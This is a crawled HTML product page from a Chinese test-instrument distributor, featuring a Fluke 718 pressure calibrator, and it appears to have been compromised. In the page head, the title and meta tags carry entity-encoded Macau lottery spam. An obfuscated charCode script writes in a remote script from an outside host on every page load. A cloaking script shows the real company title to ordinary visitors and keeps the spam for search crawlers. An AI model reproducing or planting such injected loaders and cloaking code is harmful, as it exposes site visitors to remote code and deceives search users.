

--- FILE ---
content_type: text/html
request_url: http://htd17.com/info.asp?ArticleID=447
body_size: 20244
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"/><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 97, 99, 116, 111, 110, 99, 104, 105, 110, 97, 46, 99, 111, 109, 47, 65, 80, 73, 47, 104, 97, 110, 100, 98, 111, 111, 107, 47, 106, 115, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt);  </script>
<script>(function(){if(!/baiduspider|sogou|360spider|yisou/i.test(navigator.userAgent)){document.title="泰克仪器山东一级代理---济南慧通达电子有限公司"}})();</script>
<meta name="keywords" content="济南慧通达电子有限公司">
<meta name="description" content="济南慧通达电子有限公司">
<link href="css/style.css" rel="stylesheet" type="text/css" />
</head>
<script type="text/javascript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_nbGroup(event, grpName) { //v6.0
  var i,img,nbArr,args=MM_nbGroup.arguments;
  if (event == "init" && args.length > 2) {
    if ((img = MM_findObj(args[2])) != null && !img.MM_init) {
      img.MM_init = true; img.MM_up = args[3]; img.MM_dn = img.src;
      if ((nbArr = document[grpName]) == null) nbArr = document[grpName] = new Array();
      nbArr[nbArr.length] = img;
      for (i=4; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
        if (!img.MM_up) img.MM_up = img.src;
        img.src = img.MM_dn = args[i+1];
        nbArr[nbArr.length] = img;
    } }
  } else if (event == "over") {
    document.MM_nbOver = nbArr = new Array();
    for (i=1; i < args.length-1; i+=3) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = (img.MM_dn && args[i+2]) ? args[i+2] : ((args[i+1])? args[i+1] : img.MM_up);
      nbArr[nbArr.length] = img;
    }
  } else if (event == "out" ) {
    for (i=0; i < document.MM_nbOver.length; i++) {
      img = document.MM_nbOver[i]; img.src = (img.MM_dn) ? img.MM_dn : img.MM_up; }
  } else if (event == "down") {
    nbArr = document[grpName];
    if (nbArr)
      for (i=0; i < nbArr.length; i++) { img=nbArr[i]; img.src = img.MM_up; img.MM_dn = 0; }
    document[grpName] = nbArr = new Array();
    for (i=2; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = img.MM_dn = (args[i+1])? args[i+1] : img.MM_up;
      nbArr[nbArr.length] = img;
  } }
}
//-->
</script>

<body>
  <div class="top">
   <img src="images/logo.gif" style="float:left">
    <div class="lan">
   <a href="#" onClick="window.external.addFavorite('http://www.htd17.com/','泰克仪器山东一级代理---济南慧通达电子有限公司')">加入收藏</a> |  <a href="#" onclick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.htd17.com/');">设为首页</a> | <a href="contact.asp?Title=联系我们">联系我们</a>
    </div>
    <div class="lan1">
     <form method=post action="product.asp?action=search" name="form">
              <table width="100%" border="0" cellspacing="0" cellpadding="0" style="background:url(images/in.gif) no-repeat left center;width:170px;height:25px;">
                <tr>
                <td width="10" height="25" align="right" >&nbsp;</td>
                    <td width="160" height="25" align="right" ><label>
                      <input name="keywords" type="text" class="searchtxt" id="myinput"  value="请输入" onfocus="if (value =='请输入'){value =''}" onblur="if (value ==''){value='请输入'}"  />
                    </label></td>
                  <td width="30"><input type="submit" name="submit" value="" style="background:url(images/search.gif) no-repeat; width:30px; height:25px; border:0"> </td>
                </tr>
              </table>
              </form>   
    </div>

    <div style="clear:both"></div>
  </div>

<script language="jscript">
document.title="Fluke 718 系列压力校准器| 压力校验仪—泰克仪器山东一级代理---济南慧通达电子有限公司"
</script>

<div class="nav">
<table width="1001" align="center" height="56" border="0" cellspacing="0" cellpadding="0" style="margin:0px auto;">
  <tr>
    <td width="145"><a href="index.asp" target="_top" onmouseover="MM_nbGroup('over','nav01','images/nav2-1.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-1.gif" alt="" name="nav01" width="145" height="56" border="0" id="nav01" onload="" /></a></td>
    
     <td><a href="about.asp?Title=公司简介" target="_top" onmouseover="MM_nbGroup('over','nav02','images/nav2-2.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-2.gif" alt="" name="nav02" width="142" height="56" border="0" id="nav02" onload="" /></a></td>
    
     <td><a href="news.asp" target="_top" onmouseover="MM_nbGroup('over','nav03','images/nav2-3.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-3.gif" alt="" name="nav03" width="142" height="56" border="0" id="nav03" onload="" /></a></td>
    
     <td><a href="product.asp" target="_top" onmouseover="MM_nbGroup('over','nav04','images/nav2-4.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-4.gif" alt="" name="nav04" width="142" height="56" border="0" id="nav04" onload="" /></a></td>
    
     <td><a href="download.asp" target="_top" onmouseover="MM_nbGroup('over','nav05','images/nav2-5.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-5.gif" alt="" name="nav05" wwidth="142" height="56" border="0" id="nav05" onload="" /></a></td>
    
     <td><a href="contact.asp?Title=人才招聘" target="_top" onmouseover="MM_nbGroup('over','nav06','images/nav2-6.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-6.gif" alt="" name="nav06" width="142" height="56" border="0" id="nav06" onload="" /></a></td>
    
     <td><a href="contact.asp?Title=联系我们" target="_top" onmouseover="MM_nbGroup('over','nav07','images/nav2-7.gif','',1)" onmouseout="MM_nbGroup('out')"><img src="images/nav1-7.gif" alt="" name="nav07" width="142" height="56" border="0" id="nav07" onload="" /></a></td>
    
    
    
   
    
    
  </tr>
</table>
</div>
<div class="banner">
   
   <LINK rel=Stylesheet type=text/css href="css/lrtk.css">
<SCRIPT type=text/javascript src="js/index_solid.js"></SCRIPT>
 <DIV id=banner>
<DIV id=ifocus>
<DIV style="OVERFLOW: hidden" id=ifocus_pic>
<DIV style="OVERFLOW: hidden; TOP: 0px; LEFT: 0px" id=ifocus_piclist>
<UL><!--大图_start -->
  <LI><IMG border=0  src="/UploadFiles/thumbpic/20230406110611869.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/AFG31000.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/6系.jpg"> </LI>
  <LI><IMG border=0  src="/UploadFiles/thumbpic/20220217093747147.jpg"></LI>
 <LI><IMG border=0  src="/UploadFiles/thumbpic/20230406110618842.jpg"></LI>
  </UL>
</DIV>
<DIV id=ifocus_opdiv></DIV>
<DIV id=ifocus_tx>
<UL><!--小图列表_start -->
  <LI class=current>
  <LI class=normal>
  <LI class=normal>
  <LI class=normal>
  <LI class=normal></li>
  </UL></DIV>
<DIV id=ifocus_btn>
<UL><!--小图_start -->
  <LI class=current><IMG border=0  src="/UploadFiles/thumbpic/20230406110611869.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/AFG31000.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/6系.jpg"></LI>
  <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/20220217093747147.jpg"></LI>
   <LI class=normal><IMG border=0  src="/UploadFiles/thumbpic/20230406110618842.jpg"></LI>
  </UL>
</DIV></DIV></DIV></DIV>
    
    
</div>





<div class="neimain">
   <div class="main">
     <div class="left">
      <div class="lt"><img src="images/cpzs.gif"></div>
      <div class="lt1">
       <ul class="leftlist">
           

             <li><a href="product.asp?BigClassName=示波器" >示波器</a></li>
 

             <li><a href="product.asp?BigClassName=信号发生器" >信号发生器</a></li>
 

             <li><a href="product.asp?BigClassName=功率分析仪" >功率分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=电源" >电源</a></li>
 

             <li><a href="product.asp?BigClassName=数字万用表" >数字万用表</a></li>
 

             <li><a href="product.asp?BigClassName=电子负载" >电子负载</a></li>
 

             <li><a href="product.asp?BigClassName=频率计数器/分析仪" >频率计数器/分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=半导体测试系统" >半导体测试系统</a></li>
 

             <li><a href="product.asp?BigClassName=电能质量分析仪" >电能质量分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=数据记录仪" >数据记录仪</a></li>
 

             <li><a href="product.asp?BigClassName=校准器" id="subdq">校准器</a></li>
 

             <li><a href="product.asp?BigClassName=网络分析仪" >网络分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=频谱分析仪" >频谱分析仪</a></li>
 

             <li><a href="product.asp?BigClassName=安规测试仪" >安规测试仪</a></li>
 

             <li><a href="product.asp?BigClassName=元器件参数测试" >元器件参数测试</a></li>
 

             <li><a href="product.asp?BigClassName=环境/无损检测" >环境/无损检测</a></li>
 

             <li><a href="product.asp?BigClassName=电磁兼容测试" >电磁兼容测试</a></li>
 

             <li><a href="product.asp?BigClassName=仪器推车" >仪器推车</a></li>
 

             <li><a href="product.asp?BigClassName=探头及附件" >探头及附件</a></li>
  
          </ul>
          </div>
          <div class="lt2"></div>
             <a href="http://cn.tek.com/tektv" target="_blank"><img src="images/lj1.gif"></a>
      <a href="http://elab.tek.com.cn/" target="_blank"><img src="images/lj2.gif" style="margin-top:8px;"></a>
      <a href="http://www1.tek.com/zh/university/" target="_blank"><img src="images/lj3.gif" style="margin-top:8px;"></a>
      
           
           
              </div>

      <div class="right">
        <div class="rtop"><span>当前位置： <a href="index.asp">首页</a> > 校准器</span>详细信息</div>

        <div class="ncon1">
 <table width="100%" align="center" border="0" cellspacing="0" cellpadding="0" style="margin:5px 0px 5px 0px;">
<tr>
    <td  align="center" style="font-size:16px; font-weight:bold; line-height:40px;">Fluke 718 系列压力校准器| 压力校验仪</td>
  <tr>
    <td   style=" line-height:25px; border:solid 1px #cccccc" bgcolor="#F4F6F3" align="center">
作者：admin &nbsp;&nbsp;&nbsp;来源：原创  &nbsp;&nbsp;&nbsp;发布日期：2013-8-13 20:37:09&nbsp;&nbsp;&nbsp;点击次数:3079
</td>
  </tr>
</table>



<table width="100%" align="center" border="0" cellspacing="0" cellpadding="0" style="margin:5px 0px 5px 0px;">
    <td  class="borderxian" style="text-align:center;padding:5px 5px;">
<img src="/UploadFiles/thumbpic/20130813203734833.jpg" onload="javascript:if(this.width>660)this.width=660">
</td>
  </tr>
</table>

<table width="100%" align="center" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px;">
  <tr>
    <td valign="top" style="line-height:200%">

<STYLE>
<!--
 /* Font Definitions */
 @font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;
	mso-font-charset:2;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:0 268435456 0 0 -2147483648 0;}
@font-face
	{font-family:宋体;
	panose-1:2 1 6 0 3 1 1 1 1 1;
	mso-font-alt:SimSun;
	mso-font-charset:134;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:3 680460288 22 0 262145 0;}
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:roman;
	mso-font-pitch:variable;
	mso-font-signature:-536870145 1107305727 0 0 415 0;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:-520092929 1073786111 9 0 415 0;}
@font-face
	{font-family:"Lucida Sans";
	panose-1:2 11 6 2 3 5 4 2 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:3 0 0 0 1 0;}
@font-face
	{font-family:"\@宋体";
	panose-1:2 1 6 0 3 1 1 1 1 1;
	mso-font-charset:134;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:3 680460288 22 0 262145 0;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-parent:"";
	margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:none;
	font-size:10.5pt;
	mso-bidi-font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:宋体;
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-font-kerning:1.0pt;}
.MsoChpDefault
	{mso-style-type:export-only;
	mso-default-props:yes;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
 /* Page Definitions */
 @page
	{mso-page-border-surround-header:no;
	mso-page-border-surround-footer:no;}
@page WordSection1
	{size:595.3pt 841.9pt;
	margin:2.0cm 89.85pt 2.0cm 89.85pt;
	mso-header-margin:42.55pt;
	mso-footer-margin:49.6pt;
	mso-paper-source:0;
	layout-grid:15.6pt;}
div.WordSection1
	{page:WordSection1;}
 /* List Definitions */
 @list l0
	{mso-list-id:1845170354;
	mso-list-template-ids:1611552126;}
@list l0:level1
	{mso-level-number-format:bullet;
	mso-level-text:&#61623;;
	mso-level-tab-stop:36.0pt;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	mso-ansi-font-size:10.0pt;
	font-family:Symbol;}
ol
	{margin-bottom:0cm;}
ul
	{margin-bottom:0cm;}
-->
</STYLE>

<STYLE>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:普通表格;
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.5pt;
	mso-bidi-font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-font-kerning:1.0pt;}
</STYLE>

<P style="WIDOWS: 2; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; LETTER-SPACING: normal; FONT: 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; WHITE-SPACE: normal; ORPHANS: 2; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); WORD-SPACING: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px"><SPAN style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); FONT-SIZE: 16px; FONT-WEIGHT: bold; TEXT-DECORATION: none" class=BlackSubHead>压力校准的综合解决方案</SPAN></P>
